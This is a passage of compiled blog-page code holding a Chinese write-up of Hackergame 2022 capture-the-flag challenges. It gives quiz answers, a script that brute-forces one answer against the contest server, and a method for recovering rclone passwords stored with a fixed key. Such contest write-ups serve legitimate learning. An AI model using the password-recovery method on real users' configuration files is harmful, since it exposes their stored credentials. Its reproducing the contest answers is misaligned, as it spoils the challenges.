计算机。那么，在不变更系统配置和程序代码的前提下，Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少？"),"\n"),l.createElement(t.p,null,"提示：格式为 2 位数字的整数。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少")," 喵。然而第一页上没什么有效信息喵。自然而然想到用英文搜索喵。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d4011dc997e88a1b1f992f2015a4f891/142fb/ff-win2000.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 34.96932515337423%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="firefox windows 2000"\n        title=""\n        src="/static/d4011dc997e88a1b1f992f2015a4f891/a6d36/ff-win2000.png"\n        srcset="/static/d4011dc997e88a1b1f992f2015a4f891/222b7/ff-win2000.png 163w,\n/static/d4011dc997e88a1b1f992f2015a4f891/ff46a/ff-win2000.png 325w,\n/static/d4011dc997e88a1b1f992f2015a4f891/a6d36/ff-win2000.png 650w,\n/static/d4011dc997e88a1b1f992f2015a4f891/142fb/ff-win2000.png 907w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"谷歌直接把结果加粗丢给咱喵，好耶！"),"\n",l.createElement(t.h3,{id:"首个变动此行为的-commit-的-hash"},"首个变动此行为的 commit 的 hash",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#首个变动此行为的-commit-的-hash"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"4"},"\n",l.createElement(t.li,null,"你知道 PwnKit（CVE-2021-4034）喵？据可靠谣传，出题组的某位同学本来想出这样一道类似的题，但是发现 Linux  内核更新之后居然不再允许 argc 为 0 了喵！那么，请找出在 Linux 内核 master  分支（torvalds/linux.git）下，首个变动此行为的 commit 的 hash 吧喵！"),"\n"),l.createElement(t.p,null,"提示：格式为 40 个字符长的 commit 的 SHA1 哈希值，字母小写，注意不是 merge commit。")),"\n",l.createElement(t.p,null,"首先当然要 Clone Linux 的代码仓库喵(这仓库好大喵。。。需要一段时间才能克隆下来喵)："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"git ",props:{style:{color:"#657B83"}}},{content:"clone https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git",props:{style:{color:"#2AA198"}}}]}],lang:"bash"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后在执行了 n 多次 Google 搜索之后喵，kxxt 发现加上搜索条件 ",l.createElement(t.code,null,"site:kernel.org ")," 之后再搜索 ",l.createElement(t.code,null,"CVE-2021-4034")," 就能在",l.createElement(t.a,{href:"https://lore.kernel.org/lkml/20220126043947.10058-1-ariadne@dereferenced.org/T/",rel:"external",target:"_blank"},"第一个搜索结果"),"中看到相关的 PATCH 喵。"),"\n",l.createElement(t.p,null,"这个 PATCH 改动了 ",l.createElement(t.code,null,"fs/exec.c")," 这个文件喵。咱喵可以合理的推测对于 ",l.createElement(t.code,null,"CVE-2021-4034")," 的修复应该发生在这个文件喵（懒的管这个 PATCH 是否被合并了）。"),"\n",l.createElement(t.p,null,"用 VSCode 打开 Linux 仓库喵，等它加载完成喵（等待 Activating Extensions），打开  ",l.createElement(t.code,null,"fs/exec.c")," 然后在 ",l.createElement(t.code,null,"TIMELINE")," 面板（应该是 Git Lens 插件的功能）下面用肉眼搜索相关改动喵。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/157f27a7b270fcbfe7f76b3c8b73649e/d54e4/linux.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 94.47852760736197%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221027215512265"\n        title=""\n        src="/static/157f27a7b270fcbfe7f76b3c8b73649e/a6d36/linux.png"\n        srcset="/static/157f27a7b270fcbfe7f76b3c8b73649e/222b7/linux.png 163w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/ff46a/linux.png 325w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/a6d36/linux.png 650w,\n/static/157f27a7b270fcbfe7f76b3c8b73649e/d54e4/linux.png 747w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"很快就找到了喵。右键复制 Commit ID, 此题就结束了喵。"),"\n",l.createElement(t.h3,{id:"你知道猫咪在连接什么域名吗"},"你知道猫咪在连接什么域名吗？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#你知道猫咪在连接什么域名吗"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"5"},"\n",l.createElement(t.li,null,"通过监视猫咪在键盘上看似乱踩的故意行为，不出所料发现其秘密连上了一个 ssh 服务器，终端显示 ",l.createElement(t.code,null,"ED25519 key fingerprint is MD5:e4:ff:65:d7:be:5d:c8:44:1d:89:6b:50:f5:50:a0:ce."),"，你知道猫咪在连接什么域名吗？"),"\n"),l.createElement(t.p,null,"提示：填写形如 example.com 的二级域名，答案中不同的字母有 6 个。")),"\n",l.createElement(t.p,null,"这道题 kxxt 一开始真的没搜到喵。想要暴搜却发现状态空间太大了，搜不完喵。后来 Google 搜索 ",l.createElement(t.code,null,"public ssh server")," 点进",l.createElement(t.a,{href:"https://serverfault.com/questions/185153/free-public-ssh-server-for-testing-purposes",rel:"external",target:"_blank"},"第一个结果"),"找到了答案喵。"),"\n",l.createElement(t.div,{className:"admonition caution"},l.createElement(t.p,{className:"admonition-title"},"Caution"),l.createElement(t.p,null,"其实我一开始搜索的时候就找到了这个帖子，不过我当时并没有耐心看完所有的回答喵。当时我看了 Accepted Answer 里没有我想找的东西就把这个 tab 杀掉了。"),l.createElement(t.p,null,l.createElement(t.strong,null,"现在想来看看其他回答也是很有必要的喵，毕竟 Accepted Answer 是提问者采纳的回答，并不是最适合所有人的回答。而且我第一次访问到这个链接的时候甚至都没有注意到第二个回答的 Up Vote 比 Accepted Answer 更多."))),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/57f49c6ab027dc8ee3a2d43559d949f0/dc333/ssh.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 68.71165644171779%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="serverfault page"\n        title=""\n        src="/static/57f49c6ab027dc8ee3a2d43559d949f0/a6d36/ssh.png"\n        srcset="/static/57f49c6ab027dc8ee3a2d43559d949f0/222b7/ssh.png 163w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/ff46a/ssh.png 325w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/a6d36/ssh.png 650w,\n/static/57f49c6ab027dc8ee3a2d43559d949f0/dc333/ssh.png 938w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,l.createElement(t.strong,null,"想不到吧，sdf.org 除了 ssh server 之外还有 minecraft server (")),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b97100df1435df59d12e3bd409246a3d/8c857/SDF.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.20858895705521%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221027221951434"\n        title=""\n        src="/static/b97100df1435df59d12e3bd409246a3d/a6d36/SDF.png"\n        srcset="/static/b97100df1435df59d12e3bd409246a3d/222b7/SDF.png 163w,\n/static/b97100df1435df59d12e3bd409246a3d/ff46a/SDF.png 325w,\n/static/b97100df1435df59d12e3bd409246a3d/a6d36/SDF.png 650w,\n/static/b97100df1435df59d12e3bd409246a3d/8c857/SDF.png 761w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h3,{id:"网络通定价为-20-元一个月是从哪一天正式实行的"},"“网络通”定价为 20 元一个月是从哪一天正式实行的？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#网络通定价为-20-元一个月是从哪一天正式实行的"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"6"},"\n",l.createElement(t.li,null,"中国科学技术大学可以出校访问国内国际网络从而允许云撸猫的“网络通”定价为 20 元一个月是从哪一天正式实行的？"),"\n"),l.createElement(t.p,null,"提示：格式为 YYYY-MM-DD，例如 2038 年 1 月 1 日，即为 2038-01-01。")),"\n",l.createElement(t.p,null,"这道题目我是真的没有搜出来喵，不过得益于题目的状态空间比较小（一年 365 天，按 10 年算，不也就 3650 种情况喵？），最后我靠暴搜解出了这道题。"),"\n",l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"其实咱喵一开始搜到了一些极其具有误导性的信息，比如："),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(t.a,{href:"https://ustcnet.ustc.edu.cn/11173/list.htm",rel:"external",target:"_blank"},"这个页面")," 上有两个关于网络通的链接，标的时间都是 2015 年喵"),"\n",l.createElement(t.li,null,"还有几处咱喵已经忘了，反正不是答案所在的年份喵"),"\n")),"\n",l.createElement(t.p,null,"话不多喵，直接上脚本喵："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["brute-force-date.py"],active:"brute-force-date.py",heightRatio:1},files:[{name:"brute-force-date.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"session=你的session"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"url ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"http://202.38.93.111:10002/"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"criterion ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"'你全部答错了喵！'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"BASE_ANS ",props:{style:{color:"#CB4B16"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"'q1'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q2'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q3'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            'q4'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q5'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'q6'",props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"ans",props:{style:{color:"#268BD2"}}},{content:"(val):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return ",props:{style:{color:"#859900"}}},{content:"BASE_ANS ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"'q6'",props:{style:{color:"#2AA198"}}},{content:": val}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"print_and_return",props:{style:{color:"#268BD2"}}},{content:"(x):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" x",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"resps ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [requests.post(url, headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:"'Cookie'",props:{style:{color:"#2AA198"}}},{content:": cookie}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"ans(",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print_and_return(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'2003-",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"j",props:{style:{color:"#657B83"}}},{content:":02",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"-",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:":02",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"))) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"32",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" j ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"13",props:{style:{color:"#D33682"}}},{content:")]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"([resp ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" resp ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" resps ",props:{style:{color:"#657B83"}}},{content:"if",props:{style:{color:"#859900"}}},{content:" resp.status_code ",props:{style:{color:"#657B83"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"200",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"([resp.text ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" resp ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" resps ",props:{style:{color:"#657B83"}}},{content:"if",props:{style:{color:"#859900"}}},{content:" criterion ",props:{style:{color:"#657B83"}}},{content:"not in",props:{style:{color:"#859900"}}},{content:" resp.text])",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"代码很简单喵，我就略过不讲喵。更换年份直接修改脚本就可以喵。最后跑出来是 2003年3月1日喵。真的很搞人心态喵，咱喵从 2015 年一路试到 2003 年才作出来。"),"\n",l.createElement(t.h3,{id:"喵"},"喵~",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,l.createElement(t.del,null,"参加猫咪问答喵，参加喵咪问答谢谢喵。")),"\n",l.createElement(t.p,null,"喵喵结束，变回人形喽。"),"\n",l.createElement(t.h2,{id:"家目录里的秘密"},"家目录里的秘密",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#家目录里的秘密"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"实验室给小 K 分配了一个高性能服务器的账户，为了不用重新配置 VSCode, Rclone 等小 K 常用的生产力工具，最简单的方法当然是把自己的家目录打包拷贝过去。"),l.createElement(t.p,null,"但是很不巧，对存放于小 K 电脑里的 Hackergame 2022 的 flag 觊觎已久的 Eve 同学恰好最近拿到了这个服务器的管理员权限（通过觊觎另一位同学的敏感信息），于是也拿到了小 K 同学家目录的压缩包。"),l.createElement(t.p,null,"然而更不巧的是，由于 Hackergame 部署了基于魔法的作弊行为预知系统，Eve 同学还未来得及解压压缩包就被 Z 同学提前抓获。"),l.createElement(t.p,null,"为了证明 Eve 同学不良企图的危害性，你能在这个压缩包里找到重要的 flag 信息吗？"),l.createElement(t.p,null,l.createElement(t.strong,null,"公益广告：题目千万条，诚信第一条！解题不合规，同学两行泪。"))),"\n",l.createElement(t.p,null,"解压缩之后直接搜索 ",l.createElement(t.code,null,"flag"),", 第一个 ",l.createElement(t.code,null,"flag")," 就有了，非常简单。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 649px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 106.74846625766872%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028105031480"\n        title=""\n        src="/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png"\n        srcset="/static/8771272498b11a03fe32847420a047d9/222b7/vscode.png 163w,\n/static/8771272498b11a03fe32847420a047d9/ff46a/vscode.png 325w,\n/static/8771272498b11a03fe32847420a047d9/7762d/vscode.png 649w"\n        sizes="(max-width: 649px) 100vw, 649px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后打开 rclone 的配置文件 ",l.createElement(t.code,null,"user/.config/rclone/rclone.conf"),":"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"[flag2]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"type",props:{style:{color:"#859900"}}},{content:" = ftp",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"host",props:{style:{color:"#859900"}}},{content:" = ftp.example.com",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"user",props:{style:{color:"#859900"}}},{content:" = user",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pass",props:{style:{color:"#859900"}}},{content:" = tqqTq4tmQRDZ0sT_leJr7-WtCiHVXSMrVN49dWELPH1uce-5DPiuDtjBUN3EI38zvewgN5JaZqAirNnLlsQ",props:{style:{color:"#657B83"}}}]}],lang:"ini"},annotations:[]}]}),"\n",l.createElement(t.p,null,"发现 ",l.createElement(t.code,null,"pass")," 是一个晦涩难懂的字符串，我们可以断定 flag2 就藏在这段密码里。"),"\n",l.createElement(t.p,null,"然后搜索 Google 搜索 ",l.createElement(t.code,null,"decrypt rclone passwd in config"),"， 点进",l.createElement(t.a,{href:"https://forum.rclone.org/t/how-to-retrieve-a-crypt-password-from-a-config-file/20051",rel:"external",target:"_blank"},"第一个搜索结果"),"。"),"\n",l.createElement(t.p,null,"帖子里提到了密码是用一个死密钥加密的，所以我们能够对它进行解密，同时作者也给出了一段破解密码的 golang 程序和 ",l.createElement(t.a,{href:"https://play.golang.org/p/IcRYDip3PnE",rel:"external",target:"_blank"},"Go Playground 链接"),"。"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"The password that is saved on ",l.createElement(t.code,null,"crypt")," remotes on ",l.createElement(t.code,null,"~/.config/rclone.conf")," is encrypted with a hardcoded key, therefore it can be recovered."),"\n",l.createElement(t.p,null,"I’ve copied some code from the rclone source tree and added a line to make it easier for people to run it."),"\n",l.createElement(t.p,null,"Just go to ",l.createElement(t.code,null,"https://play.golang.org/p/IcRYDip3PnE")," and replace the string ",l.createElement(t.code,null,"YOUR PSEUDO-ENCRYPTED PASSWORD HERE")," with the actual password that is written in your ",l.createElement(t.code,null,"~/.config/rclone.conf")," file, then click “Run”."),"\n"),"\n",l.createElement(t.p,null,"那我们把加密（或者说混淆）过的密码输入到里面，运行代码，就得到了 flag。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/ebbd7ab5ba157778ad93792192378523/f4281/image-20221028152130397.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.82208588957054%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028152130397"\n        title=""\n        src="/static/ebbd7ab5ba157778ad93792192378523/a6d36/image-20221028152130397.png"\n        srcset="/static/ebbd7ab5ba157778ad93792192378523/222b7/image-20221028152130397.png 163w,\n/static/ebbd7ab5ba157778ad93792192378523/ff46a/image-20221028152130397.png 325w,\n/static/ebbd7ab5ba157778ad93792192378523/a6d36/image-20221028152130397.png 650w,\n/static/ebbd7ab5ba157778ad93792192378523/e548f/image-20221028152130397.png 975w,\n/static/ebbd7ab5ba157778ad93792192378523/f4281/image-20221028152130397.png 1016w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,l.createElement(t.strong,null,"吐槽"),"：你们 Go Playground 怎么不带语法高亮啊！！！！！！我眼睛要瞎了🫠🫠🫠🫠🫠🫠"),"\n",l.createElement(t.h2,{id:"heilang"},"HeiLang",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#heilang"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"来自 Heicore 社区的新一代编程语言 HeiLang，基于第三代大蟒蛇语言，但是抛弃了原有的难以理解的 ",l.createElement(t.code,null,"|")," 运算，升级为了更加先进的语法，用 ",l.createElement(t.code,null,"A[x | y | z] = t")," 来表示之前复杂的 ",l.createElement(t.code,null,"A[x] = t; A[y] = t; A[z] = t"),"。"),l.createElement(t.p,null,"作为一个编程爱好者，我觉得实在是太酷了，很符合我对未来编程语言的想象，科技并带着趣味。")),"\n",l.createElement(t.p,null,"我们直接写一个脚本将 Heilang 的玄学语法转换成正常 Python 语法, 然后运行转换后的脚本就得到了 flag："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["transform.py","命令行"],active:"transform.py",heightRatio:1},files:[{name:"transform.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" itertools ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" chain",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"process_line",props:{style:{color:"#268BD2"}}},{content:"(line):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.match(",props:{style:{color:"#657B83"}}},{content:"'^a\\[([\\d\\|\\s]+)\\] = (\\d+)$'",props:{style:{color:"#2AA198"}}},{content:", line)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" r ",props:{style:{color:"#657B83"}}},{content:"is ",props:{style:{color:"#859900"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" [line]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    splited ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:").split(",props:{style:{color:"#657B83"}}},{content:"' | '",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    rhs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'a[",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"]=",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"rhs",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"' ",props:{style:{color:"#2AA198"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" splited]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [process_line(line) 